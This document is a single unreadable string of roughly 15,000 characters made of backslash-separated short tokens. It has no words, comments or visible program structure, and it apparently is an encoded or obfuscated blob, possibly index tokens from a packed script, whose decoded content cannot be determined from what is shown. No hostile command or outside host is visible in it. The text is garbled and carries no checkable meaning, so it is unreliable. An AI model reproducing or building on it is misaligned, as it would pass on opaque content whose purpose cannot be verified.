\\G\\a\\b\\x\\a\\10\\a\\b\\R\\a\\q\\a\\Z\\a\\b\\E\\a\\q\\a\\o\\a\\18\\a\\w\\a\\R\\a\\j\\a\\R\\a\\d\\a\\b\\r\\a\\g\\a\\l\\a\\O\\a\\x\\a\\e\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\b\\f\\a\\q\\a\\N\\a\\U\\a\\f\\a\\C\\a\\R\\a\\j\\a\\h\\a\\h\\a\\s\\a\\R\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\n\\a\\U\\a\\f\\a\\s\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\O\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\l\\a\\z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\O\\a\\10\\a\\U\\a\\Z\\a\\d\\a\\N\\a\\A\\a\\E\\a\\b\\c\\a\\d\\a\\W\\a\\w\\a\\1b\\a\\g\\a\\l\\a\\z\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\J\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\u\\a\\o\\a\\b\\j\\a\\o\\a\\N\\a\\X\\a\\d\\a\\n\\a\\z\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\w\\a\\d\\a\\b\\u\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\X\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\G\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\G\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\11\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\1b\\a\\g\\a\\l\\a\\z\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\m\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\u\\a\\o\\a\\b\\j\\a\\o\\a\\N\\a\\b\\b\\a\\m\\a\\N\\a\\b\\14\\a\\d\\a\\n\\a\\z\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\w\\a\\d\\a\\b\\u\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\X\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\G\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\G\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\11\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\x\\a\\j\\a\\l\\a\\z\\a\\B\\a\\B\\a\\w\\a\\l\\a\\H\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\15\\a\\i\\a\\n\\a\\R\\a\\e\\a\\q\\a\\p\\a\\b\\j\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\R\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\s\\a\\c\\a\\b\\x\\a\\s\\a\\h\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\c\\a\\O\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\b\\e\\a\\q\\a\\e\\a\\h\\a\\s\\a\\R\\a\\s\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\H\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\H\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\t\\a\\f\\a\\C\\a\\t\\a\\j\\a\\t\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\m\\a\\n\\a\\x\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\U\\a\\x\\a\\U\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\c\\a\\f\\a\\x\\a\\t\\a\\j\\a\\j\\a\\U\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\x\\a\\j\\a\\e\\a\\s\\a\\t\\a\\s\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\l\\a\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\b\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\Y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\i\\a\\p\\a\\n\\a\\b\\15\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\c\\a\\e\\a\\q\\a\\p\\a\\b\\j\\a\\i\\a\\l\\a\\b\\14\\a\\j\\a\\e\\a\\N\\a\\b\\x\\a\\e\\a\\i\\a\\N\\a\\b\\S\\a\\j\\a\\e\\a\\N\\a\\b\\q\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\o\\a\\m\\a\\n\\a\\b\\T\\a\\m\\a\\b\\b\\a\\m\\a\\n\\a\\b\\c\\a\\i\\a\\c\\a\\R\\a\\m\\a\\n\\a\\b\\T\\a\\m\\a\\b\\b\\a\\m\\a\\n\\a\\b\\c\\a\\i\\a\\N\\a\\b\\p\\a\\m\\a\\b\\b\\a\\m\\a\\b\\c\\a\\e\\a\\q\\a\\p\\a\\o\\a\\n\\a\\b\\15\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\l\\a\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\l\\a\\r\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\l\\a\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\l\\a\\r\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\B\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\Y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h